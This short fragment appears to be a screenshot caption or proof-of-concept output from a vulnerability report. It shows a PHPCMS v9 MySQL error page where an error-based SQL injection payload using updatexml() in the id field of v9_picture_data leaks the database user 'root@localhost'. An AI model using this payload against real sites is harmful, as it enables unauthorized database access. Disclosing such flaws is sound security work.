 MySQL Query : SELECT * FROM `phpcmsv9`.`v9_picture_data` WHERE `id` = '' and updatexml(1,concat(1,(user())),1)#' LIMIT 1
MySQL Error : XPATH syntax error: 'root@localhost'
MySQL Errno : 1105
Message : XPATH syntax error: 'root@localhost'
Need Help?